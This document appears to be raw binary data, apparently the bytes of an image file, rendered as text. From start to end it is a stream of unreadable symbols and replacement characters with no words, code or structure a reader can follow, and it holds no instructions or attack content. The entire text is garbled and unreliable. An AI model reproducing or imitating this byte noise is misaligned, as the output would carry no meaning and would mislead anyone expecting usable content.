;�9pz^���6@ ���`h	(��?�G���ɺ"�#��a���Jk��I���,����������ц�қ�n��n�-&�`\���}�1{�_~��@�������aL~��I�~0<�)���jn�N���N��.��,�OIC��o%4M�����k�7	�M�r���귢�O��T��VA�M�<�����θ:���R���d; ��@?�h<Ɠ�!�4.�i��>��F�^*����̒�N������3��QpIh P��,9|���߃;����G�MeȒ��I� >|8�a��>� ��&9�p��`�?A{��a��(�(L�ԨQ�=�
@��F��WT`C�����  F�!ծ�+KI�pIfa���y�ɤ���lt֌*�hљM��,��i��5�@!�-�])��ՠ��,~>H P�,[�k�J8)%�,c��`�*�Ϝ��u(�Ď�*v:sh��U���ш�̈?Sl��_�gϚJ��#K�&K�>)�݈a"88��	C�-�>q�ƥN�W��
��ʲ���F �A��6���h#�*��HZɢ�R�<�xs���H0����Ͼ�K! Ġ`@2(���G��J:#+\�.�~��$ :d Ū-7�H����P�Ŏ�Ï(m���)� ��j櫅��֚���"S��.�:IN(�Ti<	��)'!P(>r���7��ퟥ^��*����Ê#�c�3�ڌ�I
�Lm��XJ2�����C`�PP��PC#̫��/�I)��27��́�H�(\:�,�ô9*��vL��7�#	[��!�d��P^�������#� �ϸ���|��g_��y$(f��@Y7�G΃9�v�fXM�J���n���#�b�!��\W�[�bW����H���^��� �}8�#?��H`Q1H#kK���#S�)ڔ����b$6̱T��3�WJ����� ����'�U
R��j�{z }�hf�Ġ��X㡡���,�`
v�[[�~ٵ(�!
��&_M��h:�OY0��Z�H��1�qi�e��董���`�$��ڿ)���Ar��nAc��M�ȁ�5]���ݐ�*E��/F{哠Y�=���h�^�����vz��[h=\M��jC�r�z�%
jM���?ʷ��vkz�q�!�C.��TuF!��@d���*OC��ZS��X�������@!@����<߬LL-��� ȏ��t���8s��5K&��E����)���arW�?A�N|�
����"��`z�<�ge�R���Ԭ��z��G��֐�1D�Ly
�b��!v��yZ��D:�(aC��B�Bʊ',��E�ɤ�Y�!�?�%7�-&�{�6R�-,�sT��Pe�%.%
1��n>8��$(d�2�P\)�Cv����f��G<b�Q
%�Ҍ�4#-l�R��S�yHQ��G��l������J�|�
�F%� ��-� ~�sA)�%T"��ȉ$bPI�o솛X|�(S�+]�a^�H�Oe��e"B�����3n��
g"&�|��Y=%`
F�3k"�#��`]�69�_t)B�J&�_,u�}"h�����%~&E�ĝ��� �"Q�8�=�q���^)|^�@�RBJ*��i	�e��j�8eiU�q��"n���ã�L�4���e,♟�&�q<@>y��mV*L��!q2���4'X�L��͛~-�k,�͘f���X�.�J��dR=���L�*�� �H���M��T��di�$��1�-{�D�Ӂ���=驱��-��dF�Ѫ�3�^E�u|����Tg��+%��6!�n��Aݴ�T٘Fc��w��bn>�0e�e�iFo���^��O����b�_eYz��A�щ( A�`N�(x]8E�O&���m�!�r7R�|l$�p���6���$��	�b��^��_}ld���O!��@�7�[�~�����h�F��3͉����X�H�yzL"3� �L{v��$��Ǿ}�Ȩ��wb $`쑑������{0�+i�}K�ߋ�m �0�8҈0dH����.8�W�Ŝ[�c��rfl�5<<��C$�/19�b��%���i싑!AW�Yt�������u�u:�b}0�Ft�9��4�@D�<�}�n�%&h)��ka���b��:�	���s|݊�������t�ߞ���Κ� c�K�'���Y)6#��ե����*�Hܦ	���Z:�v�ݾf�, o �|�t����&ES0^�Ϳw� ��6g3� -p����Ҳ����WZ��s��k��z K7��A�xf���M�fj6�g�r�Q&%weF�ey����6��W=:%�#Lwz���x>�(+�Np��8A4����Ҁ,�ځ�3;SO?w�`!�G a ����<�1��C��I^���	�!(`G00a>��sA�����Y ��{ϥ�,�ōq��uG6/�9��󞷻F�����~w�냢z  8�8)xQ�rԌ�������A3���%�(�Bl����r���t�o�@mR4�`��S(`����`8�9���h�-X;4�11�����H�������c�����P��'�"'����+>���1;�k�+��y��@����?��w	��Q�
���ө�>,?Ǜ��?��=��Њ�:���˓;d>|���ɒ��Q!��X���	���º����/�{?㊿� 1܂
ټ2�?�ӽ�� Ӻ7}��pC�!@��c+ӤEC:�������V��8�_����� ��!d�)$�ؖ�h�J�����+��*D�c�-�2r3��:EU�<㓿���S��+%��1,�0�GhA!Y�����ŵh:��B=��3�
1" `4�Ԁ50 ��y��=F4	�0������[��
�F\�s��i���0�l��1���5���UlEW,�K0`�C�9�Ż`k_\OL?����0�z�Bv�8#�����P��4�14����u��؉:� A�z�S��0��ĘR_��l:��aԲ�R�:	�ʠJw�?��14�l���,K5(˘수Կ���,0�Y��SS6Y<��Z�	>���Y�E� ��8r��2)d�{��K�C�����G��@��4TCu!5m"����������o�o$��!� q3�L�#���˃H�H�H޴T�;^sFY�$������Q�,M��/�9� � ���8#������������C�d4w���·�ǳZ�A (�+����ԼLq0�괐�  !� � ,        � !� � ,        � !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^�&���bp׸4�Ȑ�A3 hG^{��採K��ς}�`��.���D�B͈��bH�O��/� L�x|��A~p�Ot�g� ���+0�jXc�A=��������F��I��v�m��Yi��#m�\t�h� ՙ�ZJTYe8/��=<B�@� !U�IxDA�6�H ��@��#�t���P��J�T�"�Y
�?B��  �#'�ؗ@ADZI`]6Җ�ddNB	%��GҊ~hD_���?43U~"R��_U�
�e��$QK��w~Z]�́��*��@wա�bg"Z��@@D��*�!�q��g(��}�;R6͒j��bph38�ÂR� ��A���df�4n�,9'�;�h_~�d���Xij�t���	��� �xk]�����馕@2'4RNi!��f1��剮���k�@���Aq$����/B�L_~�*�Xu��קe��E��\�b='t��U��
G��#���?I�+胏��-@�׀��0�@�ii0��F�($���)�s�=C6e��	���i7�xڱ@.�?�~E` QՊ.x�&���=-�a�kI�3���g��mP��ޝ��%D�4  4�� � ��͈�V�-�k㥩�x��"<�u��U ��A��<�3� D�=py>^\$
�¿��^fv$ّW��r�,2��Mu з�� ����]}!v�r.���ڋ�$� �DC�C��"9�� �xN3�ܧ�b�&@���B�7�A�{�kUl� ^��E�8��(�%84��C�Mw�8�#XCD��(2�@�&��\��w{�n�2p{B�"��h  xQ\(`Û�h�ȕ�5��I�0��4 ��I���m��@���@�?�E��z��*!�)$tP�"3t)��+������D&�A&[+ȱFX�On'�Zi)�،0�|)Gn�U�|�^�!֌lxT�˪�I<}Ry�T��	��Ώ���t Ff��b�����5F��ʅ���=�}830�I�v|����>>��"{`O��"�D�0R�D�19�f��(�����9�9�<�m��3��P �Y����i5?
����%ewht(%��6cF�\1���)1�3%�P�SCy�Q��}�)�@V��B9�qD*9��Щ>��Aqa�ʹ4��LVG���s�$|�Xӱ���>�#[�� ��8:E/F*�~2��)AAT�H (4�3�C�V%�ձ �|�BN����	��C+d�wO��ĩ!y�C� Aɱ���h�*��)�/�lF�4g'
��;ک�B��5BB��x����B@)w�O�b�P���@z�W�����s.�,�(�fUcO�����g����YE6[�e�Y!�k�W��Z�H
�ԫn�@�D|�u���4`<}a��V�-��u�jl��6-�@�A�%y�زD�H_�DF�V�H5��� 7b��6���NL[�C�l���l�B�k� ��)Ffp����Y܆��� 5�9�1���%��L�a�,�3}A�t� רn0��V���l�heyZ�)FA�+��x�:Y�= M�Nj���(��I��C�y�_7ʂBY����m����k-[)���8���B1*�-�L��Ғ���M6_,��j?�*:.3����s&�KY����`ʸ�i�������z�H;7��0M/�Ra�8�M�h7y�;`�T�`��Q��\|?Y:V17�}e��{s��������T��iƉ�=U�`�V~�����v1[��b���ֽ}K��d�?J��p��&�.td*�`���IbQd��iV�T-�5��&��p��_���_��&.2�`-��s�M��#tX&"�����aٜ�&H�T�#��}Ħ��5貲�,:aY�;Z�Q�ҝ��A�)�*�Ci��(�7ݼ���_��Py=9�(HLF�=d��X����Hɺ�i����U�$%�yA��VeZA�F�b�M����DY|�_"���S"�" 1+eKD�����Y[�N�������(���'��ݨ5������u�U��"�߰�/\��{��'��Z�f'��1~�U`�GPSF�#4kS;+�v��c��3t"s�3z��.%�'��4���2� �{vc�Se�%��71s�.<� &a�E�u#eY8��l)�F�W{�b2��0_(�0G��}�U@x�w2��"%Z�u��RP�g���w�3y;�s���� �����_Y8z�ge_ P�/=����u�g�e'v#͵BXa02{H|}�\��B��yWw �w{�D�@ ��u@����A[�$�be�m�#j�c|�j�x�Y��4h�5���kC�.�(�h?h�U����u'BIY*Eh�'G�%�tI�y�8nk� ��=�1�n�|�']E`�B �3�q�k;�ue��t���}Z�R�tH�%�H�hx7��$���o�?.(�(�D&'GI�V�#ir���H4T�\X�?�(�Q���
%,�h2��j��P�wq+s�(� <��lN#Y{�dt����q&�^�l���FJ:)mKIwz1�ǘEm%��J����H�T�)$�0qY;,�gY�4=[�By S�X��2s+$5�7<Fi�HI��!���<�v�Q�/H�(0��8�I(�j�?*$<��I���M�"$j���|�P�����H�g0e|uIl0$_���vfIZ�/Ŗ��#m����C$ґ�1��*�����o�֝<7"����G��y#�c0�)�_q�ǘa�Vԓ�6t�q"�'�dYG�sk�'�)�3%G)W�Jh�v��� ;� uu�Hn;����@����g�A�������uI'6���\���d�����cH�!9��6N��5�B`����R��)L� �`?g�P'�����$��.ʗ�EWќ;�W#�
�W:�Qɜ��W�H���Z��.Q)K�@
� 
�a"t*{��j&`80!��o�'��5`�w����Y��8t�C�Y�Z�8Mnʤ�	]�G钠UA��ybT���φ��X�� �q�=�(�V��x %��S%Z�f}z�W�u����9���/k�8EZS��:��51�Te�y���(���}�� ڃ��\*���K�ė�m+tnig���3jF�� ������n�FS���~�+��
2Uǘx,���Ɨ�B�#|��y�H��ZbҬ�ٕ�Y�Ԋ7�z��CO�ڝ��%«�7�l:0M���J��I��[����v���S��J�����8�Zs���v⇵�P���&bķ*Ov��8�� ���rb* Y�z�IG�d{(���t�R�i="��)��yP���9�.�Q�z2�6ey ��Y҅:kpVW�b'ł��h�� �ٳl�l���Vqb��΄J�:O�'�c��Z���.k��J��R��!:�o��f�ɨ�rjk����Ҋ�����F�\YG)�.��P�/(��N��mK:���wɜ�ׇ�ǹ��Ak��Kb���DG�h���(f+Q��}F��f�����j~9�/�V8֕�f�Cʷ�A)��er���k��%H�S=��o��l|i��K�Q�;���kƄ���t�8�"r��
��*�lIb{�c
t�V�o�jL���B$ZZ�c�(���"H(�Y7u
G�wF�(�P���B�L�ꪉ��:�;0\���g��m�1$�� Dň���A�c��*�*�tGnnK+K���Ĺ�5!�U� b�V'�:;9&G��/�%��kt y��4�d��3WZiY��+�4:rt�o���Q�;~ܾ+�x��t��Au���7#����KI�*b¾�3˖�d��E��:H�JT���C����D��� ��&�s ?��mkxQ��dIL:r��Ē{i����\�viƇҼ-� @
�[{p�F�6UX'N�Q�֜�K��%��
D�%v���1l\�|���W����d�<��T{�ar����5&�/�v�ٌͶz���/�B �!�&|�v�?I���Ɩ4�<���j|���ǤF����R#����T���!y'��X�M�yM�Pr��;�㴉khb}�:ݧT���,{,�;���j��D��㦻��~�2U%���_ͪoz�w����Ӻ�/:�-�#"&*�����������+#�㛜8�����w}�yݧn�՚��!���8aM�B�?{��ώ˼�<b�C�	$�[D�ϥc�zi2���CT���,&қJ��8b]boݰ�ɿ���T��CnضE�n;�Q��T��'���=�Ճ4���5��˞�r���l�.���d�;�f�]�l�Q��<��+�����{�Jl� t At@=6���Q|0���:�Vם����A|�F=�"��w T������աf�n����.Ny�$��]�$g��	ô�R=м�Qfw(ʧf5��M�'��*����L	�Tt�Q}k����۾�v�%J�Vj�jQt(�4��F-K���ݿ��)�,>ڍ�b�/~����?�H�t��R��[��Z��b~Q��Z��cg�n� .��kޮ/��Ķ;�C=:H�K�9M�Ŋ��Q��\�;��z(�Cl�#]n��/{��Hn�M8��9�#�4z�­�"�b
�7��頞Ѥfӯ3懺V9&H��c�j�k)����@�.�^b���%�G-.��B�-\�m��Փ��.Y���n�cЎ�%M�)N�:6��dO��Y�J�F�),ɒd�Q�
o!���ӓ�Ճ���J#n����+������mR��l�&�#�%#(��>A	����>�W�ٮ��|LJ�zT���%���nO��(�`��G&��C!r?�w���"��,��~ӆ�lUl�eQa\����S$����`F`��D 	p�=y_Y��n�YƋ�������z���Q}�B@^��(�����c��g��Y1 F��1m_8�����N���Y�VO�hi��5}�wi�S��S}4�u>�c���N�b�������ȩ�L+;2ݓɋ��
�%���f˛g�Z�V"�f�OJ����z���>�k�@���������϶>3Փ��z�5��(Jx��<�B�%RB(��� ��	~`�z8L��" �8�H�H���D�id$�p�k@��G  ���M�9G>��!
�(H � ��D�.-*��ÂB�f"� G�
OFq(Q"��ZԸ� 
��y��%�"Q��'�i�2G���ׯ�f'%�T�,L�l U�Ս��:�xdQ>�<��F�p�U���M1�Ď�[�AR	�bF�@���_�7;��9t1��a�)�� R٠P��*�/c���E��>(��HZ�"݊8���,ї�ðvn�6�Y��S�⣈�m���
�E����N,�v����,Đ0�@RK�������k =��ɧ=�n�/>�(���/%ㄒ1��{(�� ���G�>ˈ2�$�P��z�H�㐡�Щ�x�(�N<���T�E�$8*����1�ɂ�q����GDp����!\p��;�<JK:�p�/=���D-�j���.l���
��̊���~Bs��3C��,F��3��RS�%1�+ϕ
K��,�	Q ��ɏ�ND��lRI�l`M̒c���l�GQG%��M�G��D��G�!=*]�V @�&\n����������I'�jM��3连p	�Y^�m4�G֠<��5�nqj�<X��'u�y��6�V	��J�1�x�����#jh_5iD���lF���@*���΅��x@��)bV����n	icu;��
��Kޅ�WX��z���%ŋXz$#
�wZ���X�A/=����$���P��[�
v�']
,�j��	paO��7PA�����y*#^�b�M8\8*՚�1VXq�'���N��(�Y��5�����wqz=�͊7n�4��֮���y.H����P�U�%�&��<5���(ظ��u"Hn��M��4K�9 0ؙ�N�&����<ԋӛ~�'+አ�.�v��?vP��� �ڈ����Il�R�A|���I�`
exփa�^��z\���hb�ۇP%�������`׽JpbC4���Զ�y���Q3�򁐡m~�V	UX��1.t��J&�~4D���Oh$�Z�r�{�������r���x<�$�1�sHF��6�e��I 4�.�.`],W>,s�3��k��NFW�!�#!��8�:*���/0�f�d���2����!Iy&F���P$1��*�W���č���I� ���'�QA�9�,R��);8���e�$�_�W<�C3n�`�,�<�ĭ�$q!. %:ݏ������M�14�]3\Ł�Ď��5��Af��R�\�� �5�* �@I�u��]/D�J��#�dF�H����٭c"sB��� W9 ;#�
M Sʯ������)1�	��E}璃X�8������(�=#���uH�t�Zf���2ʔX����'��jH �@�ѩ9���V9���VEM6���U���Y�O���_TEw�t @�� ���R%^K?:0Rq��@��H�@(kX[nd��d b��� KU�yO�:�F�:o��~(�2�Z�����7w�θA�H~�'S4�f�M����T+�ڤ
 ץI>\RL��[�y�m]�����X�C��A˔䛜gU�F�1&��~�'�ű)'�n��J�b��6��`��Pp��"!/x�V����N�"_7u���
t���G tb���d`KH'�CM ��k̻�}�X=Lخ�p�4�^�B6@��#�,�[yA�|����R> ��J.fmj���$5Y3l�C��Aj�K@<��|�$�p�Y)��U@`-��X��� #�K��\D��`oj����c�n��VU��&%}s1?�T���"̕[�&�Ԫ���C����1����2�Ub��1��&޻q15�n�jI�G2 MQ$T+&�>	�D-
��r���xaYh��
��F��  �Z�u����у��G"��m��$1�L�l!��#))`���j��{��p_�؃�T5�̎�P��/�&P�mIc5�9U'=)U)�c� ��N�H�=L�V=�\��j��"� ��N/��`��� ��`�{�s7� �-\>M���'������ #�$[�42��F{�
��,�@���4�.�%��4�$�p���K����j
��('z�<V������d�����'oK�{�]��%�]b���*m�o�icncG�\̢T���B�d��x���GpÞ�g�aS �?��_c$	V$��F�u�b �O���=:m���,E=
&�Wx���O�4�o�������=|����%E3T��g9�ăL� �<�u�}S�{ҷ��oRE��&D�~܋�l������C��(/��*��	��`����}[�~�����*1��[�˛<d2���>�<	P�xi�o���
˱�q39��e�@��@�5�'w�� ��k�,����;�@4ݚ��x�ty �C�֋�
��Fþ*��|���0 H�LS:u��*�B(��8������B�Û��	T��[��j��H��0:���z�d{@�#/ B�KC��'b������¿�B|�����࿿�B�[�B/TH�<� �����0�g�3�Z��� �(��C}Í|T�-D�7��V�V��l��l���CR�?�;�(x���p"�j��j��	[�*(<6��Bb����AE�� #طs��/,�S��h�Ǜ@�ڼ!���2����r�8�ع�y=
P�yt	8Ԙ;�7�7�+��0�����F�0EI�p�^�1��x�&�j,!h�x8�ĮH�ژ��b�	x��������@ �GB�.�=��CRlƒ\:����
�!�I%��ě���9��49����6�>�c3�>�Bf,�߳	C�JD�I�(0�Z�I���)G��H?;�꾡��.�CEH�G�PŶCJd�����(��]"������x�<��  !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@���^��$7 C˩i�����n����y@Ђ�L�Y�4cF��fܚ�K���سSG�F q	�$4���C���%�Yg����+T������@��N3� ��h���R�@dP�IЌ6!�?�TO�D�B|m� `EVAd�����0({5#.P`�`�� .����}[�7a%��s�w��O�+��i�8C&Ip�e�v)�dv��pE�}��;�& �Om,�!I�u�A_t�QQ�$�~;�jg&�ϣ	H�?Y�i�#s!� �A���0$*E#-�Al�8}���E��_Ngfi�/LZi�u��#���?�Qi�x�yUH}��Ų�!?��~R���zkA��D���
DG: P�5C'A�� f\����	]A,dAA�~$� dh�K&�LP�!h�?㢹���	�O|�@�|`'�AS�lWI;�PԾj��~��;
�����|��+X��E���K3 �!�P٬^LrPTK�}�ol���L�Y�����sh�F'�ؼ�@Xl�`�9`q�5�5 �Y�f�c59&���ށ�о���ԝ�C@>�������ρd�����B�k���K6� ��'��s�Ԁ�����
����{k�f�Տ�h~�಩�!�&j�HC�:��=A=��O3�]�?Q�ĚM�).A��/�����	ϸ��F�������
2��	��+�� 94p'ș%�������A�$��E��`e��DPA!g>B�� �~xʉ�S�d�h �R��(�
4P�r���*n@@@�%�f8@u��*cdZQ�aP,`5�Ue!���X5�y;���1� CΠ�F�T/W3B�ԓ�D�b\��  ��n"PG���/>�*Hw���2B�;� y��〄i*P4 !N�{�����G���.��c�� �3�M!�QH�x��`� ~x���;e�y��'R���@r�?�h�^�%�� +YÚ�Ʉ!
�@N�đG��/	"̎d4�,�F�D].��29�H��@r8%5��(n3�����k=�9�c�׍ݑ3,��e��E� �,�t�X��O�`")s�R�� ���a
8�b��x�>�p�5L�X��E�!�
^E��?�s ��@�≷��0������/�YW��(j~���:����J�2��� 5(^�D�A/"b��iё��@�P4�d�������IEOs��Y��@bf��U��>�(^�j1�
�`�@�V��N~6Q�4�$��<"|T�VK> >ahy���$��R���`)�w�9�^�v���մ�#f�����!��ɳ��h�#Y��0�I<��[!Y�ՂXiJ)��Rh�쟛���8��)�nv�Z��G��Ev���Yn��?�կ�X+X���,G�a.E�ݪ�n`�~B̸0ZA;�������b��Up�xH��A��6$�[�%�6�e�%�T�qLl_Ǫ��x�Y��B�1�1t�����h�ȱ�^ّ�mW���}����Hz��Ȝ!A悮'*��-��Y���pԲ3_, .k9�h�F&�q�걘^3�n*��W��E]����`W�V�Bٮ�� @e���SB^�瘈�-.0�:�
�[�o'���>z��岣o0D���ah��m��M�Tuq�Al�� ��^)����yywc26��YpYY��G��C-��@�Y��M��[�@J��є<�G�_��L�B;����?9@�q ر��/��� ]��:�M��@7؝E���\����X�&�Z$%O`�7�#3A��9y0�<m���q��Z� ��q�U��=����n��$�e�o���o[2�*��a��|KI��I�=5�_[a/jH�?��d�.��׀[C9�H�.�*��Qs�3@t�<�l@*HP`5%W�Z$��\�� 
�w���*~����X�؋0�,�q��&Q|{��(��ꇝ�3	F�מ[�7�Pße���Ȇ�W�\K^<���1���}�[kS���=Px��t�q-�e�4cBI��p�x�i���|{w=}��9  �7E�.w5\c�� �,1~c\�QCB:�"KSx/�@
��b��hp�eׂ�pj�"� ;�Jq�[����h;��S�9F�����ݰ��NqL¢1,�[�3h��I��4�ӂ ׅ7��`p7�l�G�au�:4el8 ��)pe��I�j��~ U�z�Wr�qsk�E:��sV�_�Z���"p/�Sk6'����k����JĦ";X(Qd�'UBs��B$�<"�ubD�P�s�f��[ւ�������@�P��H��`WB�^d�[��чy��nhb'+[u,�Q*TaV����14�aD��h'=�4��
�(�Z�`i�؂��e��cT{�Uh��-ՈyE�#��ol8e�8F|S8�N�L�F�O�M�:�F��z-R~��s@�1�3�b����؋ ����@'9%���5=	i���b�<�4��7 @����n�3�oǄ��Dwk�V��B_Lc[u�70Y���[茈���BG,����ȉ��y94�<�o�����*�o7�o�r��v�ׇN��r�Qt��!3&V{;�ZF�"�,
�G:4��Ǔt����䗒�gd�u�B@���f-�$4�Pr���X�!3Yh�Px�S�@���l�"`�F�,�ǒ~�b9GYH�g~������"�Hdyh�X��>&���F�d������5p6�� DA�"F~cTC;��H)�L���ׁ�{[cc4s�v����ԑ,�d.�q�GF�{��?_�ptd����p �e9_�G����驞��|��?�!�:
�$��i�L1A�#����4
=:�����"���RJ���b	��o�5'0ڥ���I�)���A�@К�W����jqe�"9����ȡ�äA�� 4ٙ6�j�Ju-�*dRx��}�x��#F��|t'��M�JX�QU��m�1|Ƨd��V�oKj��9�9�Ɇ���I%b7�7�GB"�7��?<������"�	"��/��w!��P�io�F��?Y�z�b !
�/���3�4��� �(��zX�q!UL/zXZ�u�A>`�}�OZW vZv�Drk�z�����0����
S�
��*�z)�d�S�4N���*����ZF��z���k��B�@��L���ͳkمm�*��$3�á!�_�x\�p�����J�:�LЭp���<�3���Ab��"L*�Z��� �g�Ҩ���Pu!��{$2Cb�@�ZV_x+�0�	��{�3W�G��5~��_�u�hOL��� ; l�k�Jw�J�T�.����I�����
�S6����@��R-5�`	�{0_�:r��q��׺ڢ�	�O{9�3�늷�I�@$B���nڵ��Ps����
iL��d��^&�y��#��+�ŧ�g�:���y������T�n��Q$t'ArLTW|�7���1��	%�d��ċ7�_�:���{|�{��!��ʽ��42��_z)�X	���ڽY���CW��c|n�|����4 ��6
_��b	D�c�z��[����1ڕ9S{��� ��d@�a�GU�1��A�z�1JF��I�񡢫�7A���+<�q�}T'o����Z�k�B������e����>�&�A�A_ĸ:,�Sƒ7�
Y�	p�?;�d�5:d�x�}��3�G�m@��a[��oǵGH�A;�G�Aw��Vf4I��Pt��=;s;��8�����HbN�5��d��x"�[��m̽�G	�=�V�ǻ'��a�j��ƀj�	ۧ���p9_��w��c�lXC���,4&̖DujL:�n��UǾP�9�ͨ�S�������@~>Ge{9F\[����`ɭl说:�i��s�lF�N��`k�cʮ�O`��{|+�b4= ���|�	�8o
��f��C)��id���c�JvLL殖�k�3ǌH��u=�Jj(?���[(��� �{xO��Im�K�gg��([���ц�d���Z*��=fg|�v��{�ϼ�1�4��l�W�Z}��Ԧg'�����"�ջٔ���v껥F˺��J�m�̾d��_��x��VM�MF�@[���o?���Q��ʮ�J$�m�T����<��r�.�Ţ��27��Lp\����\W|�,}܎�q���+����Z���� �}��� �x�9H�}�I>��Ԣ,zLw@:�Ͱ��ܟ}ܢ��}�q�������9�:���}|�,�f|���q���L|���F���,�3PJ������Uݶ�ư������a%ˑL�I�*��w�z�q� ���l�L{��a�I:rw��z��|���� �-�``�"O (���1�Ш��i��Lٯ�ᓴE���;�"IjQՎ�%"�e|}���&��ЭѐDQ�l����}��.s��!����N?~|g��_�kgd�n}�ʎ"Y���s*�u^�P>�Px�@g� U���}�`�ދ��9+�N�2�gǍ�.�b�]����A�}��l~�����`ϐ�@�~Ӿߪ��CB]����}1��Ċ��1��x!���Esԡ� �5'�TI���L��L��u�������J+�ݎ!/j'���ޑ���^곯��ƫ+���x5�=p�m�V�N�����I��C��&��'�	��� ��S�A͢ �����\\�22S̡:ۋ��Һ��X��`Û]@!�������R���%J���@Aͫ���I[��ץU>��!_�<����d�j,�A��#B!D$�}�TN���y���̞ߩ*x��������ÿ!�TUF�x�a���*��=�.�����I�n~�
O�;dY��!�|������]�J�!�A�qr#y[���1~tۏ�9�}n����(˹���Ild������|�������*�$�Ԋ/ye�&�o��J�'���Q����G��]�k���v��fݫ"<��* d�����`\�"�PōE�=T�!
�H�(!K�!�H ��ɓ� |h��z���c  �`1�E��%*�&��@:���z���Ҥ � ���at�
9c��x�ScƎ�̝+�c��(����/��(=���d�f@h���X���@k�D8U��N%F��.�8U�{��+9�fU�-��ڳ�`����˸C��٠G�xc"��ś�)^��'�(ѣ��yp*̓I�2e#�T��C����WG�8V{2LЪ�89���m�y����� ����X"I���i�:�"��1�h:J��ؠc3�s��@Bi�RS�D�)뵱R�����i?�f��$���� �G c)��v�����'%���B̘��;���p<� x�����*+��z�-��H?4=���¥��
�Κbz�B������ ���!:����"�D#�4�L|l҃V����>į�5_Z�M�2�h$�0�� =������S"�]3�� �AH������v  =���Xc%*��c���K3{hl6�����2�x��B}lF&��N�$_�)0��rC��� ���+�,��
 �R�W���-�R��-FN�M�=˯��0��)Vj&#˥��#���;9p��Zb�)���M�p"i�����%��߳�<(5�2eX�m���x��b�H�9���܍Y���;������=WEg��,L�r b�������-�2?��z��m�aB���16
���=jj�zc�w����s��b�D0Q�-2J�Ϋ��j?��a�	��J�3s@���ni'�x�#��ٸ���`^[��m^M������%��-5O�WA��ӡ������!���8٣��:�r;�Gf��Qp����� Ѳ�	8�G>L�.W�Ŵ�%zp��c�1�-k�;H�(f�'�Je�������� ����G�!~Cyx���o��?�7 �������b��	-M@�G��$!��{����g�Q-J�E6��H��1Bb���I$� ���7���s�A���M�cA�
��ćr
L>���@���;'G4ά�$#$��P�D�XE)htV9�#�E`Y`y �?�E�����=&�NId@�Q�$}�=��1H<T���Ґ���"���21��"n�� �x^
�X��2䅙[[Ԁ�6���mZ+�ӟ��
�&��g��Y�J�(@�F.�R��02?�l�%���(�I2�1�14��T��>Y$M��fG�VD��bo=b`�G>$� ��L��x� hF��$7of��R���0,B0��X@�ƈ�=�T�����ud��#���#��PN3J�>V�Y.� �?�Y�I�2~J��0�~$S+�a�DN�8SL@�?l�S�*�F/顧歃4�#�������"e�I����|$V"���b��"�g�HXiJJC�f>Em�٤��Ƀ:��;���"o�6�RP�=�i,|�1���j�,$�Y&B>*ڠ���lIK�i3�Z�-� �	R�*ō7��[t����,)I=�,i$�ɶQ�.p�[*f�bׁ�%٘xf���,�Z���a!��@ژ���Cl����v�}J#ԡSL�^���K�n`�X[C"�=Ȃy�K�\5W2�����²�\�X@�Wt��=�#���X�9D�t~�`�
!�Q��4S1U�U�C�2��"�<�䇁zj^jզq��G ؒ2���*��Z���������Ɠ�8���t|\!we&�v\�?0�:�M���-'��c^�(�<�i�Gg2��fM�� l)3��Q�N�7�dX��"g��B���G!�#�t �潨n�NwR����hFY�T̆���h[+cʦI}�O����t5���Դ ��DrmY�����J�f�!���ʵ!{�ፎ�3s�GsuEDS�<BAI:�aR������<��jd�_�`��E6D��8J��z�gr�&�B�3���NL��ˎ��&l�Z���䇃Ƶ�V�Y�@yJ��˞$�(s��� 1�CԜ~v3����ָ��t:݉b%�Tv��7�2�~�һGr�<����b{v#D�øhtCi���X X[)�I�܂��a���=�k�E�ن��Ȗi���N�S�)Ƌ=6�Vz�1 �p:�_7"��-RU�!�V�Wv�7]�3�'��2[a '�����階����������b���,F�T%�J�#�l�������>��?\~=�v���ü�$��&?�/ӥ�{}���� d���G�]����XfB���0>$C>�S�t�9���뛺��1��? 8�k%�#P�f�@�>J�{B��"�s��c.1���g�1�1�� ?@ �"#�w�u���+#�#�b�����1/�{��xu���S?1��X�@��<қ*�*��9Q��`������;�:��]9:������(z��S@��:�:� @�dC �3d�@�X41 )
ؠI

Q������9��x'�ScP�g��+@Ã�\9�x�7d��@���[��>�4�k�� �˃���( 0�>@��ћ��,JS��‟����
 � :��@���:�<5GP��N��3lh��$�;:�����[Ā˃0�X4����kǩ���,�>S,ŭ���K?y���3w�/1� ���Kd��Q��х C���c G�;r4E���3���C��3X*xD
�ATA�G`�J� ̎�����B&��0Ȩ��K�9Q����/2�=�52���҅�S;rd�o��C�)���A@d���;�C�(\����x��pH�X�۬gk���K�Fm;�}�:B�H��A��>���^�@B�yͫ>`�+y��R�*���� x' Jc�623J3Z�\Jp���sJ�j�{x�[�<���M׹�1p>#K���3�2:�h�F��્ �p	���:���ȃ�҅��ypͦ����F���8E�d̍1�<
"����0����$��̕G���=K��˒� ���+�jܬ@8�<���plPW��3"��@�q
�� R7���q��1���C�<��O�d���F?������H9�#��y G�|9��2��������gh�������Z=���]y���M J��LH����QJ�Q�@��x' :�g �
��lO�N�k�<(�C1$3��x��I	I���e��>�;�3,��`�D0uN��,1x=�8�҈�Փ̋�	5�9U�̃���m{��uc��<��|�8{�5"�Y��Ea<	����1�݂�ȩT�*A���1 g�&hЃX���PU9R��Grx�3EZ54r���+ϼRB�8��[�$Eڴ�(tQ}�I��蜔��-	͔��p4�<Ȝ6U8�8��Hr��w�� \0E���H��@]A&�W#Ú
4צ�]	�&|�^�����|��\H�x����1�.��k�jm��TX��T�V�9���C�'��I�>�>E���P���0)�Ԕ;Aףٖ͔h����%�5�pV�̂r�QE��mP]@��.��������C�@Xr����A�Z����/��_z'��02͒��ۗ #�ٴ����ٷŦnMU��1lx &L����ЍǠ���J�ܒ��ʸ��`��u�wz���}�e�F�YH�V�0��M[�G�]!�k�?�.1Z��� �o1KW����
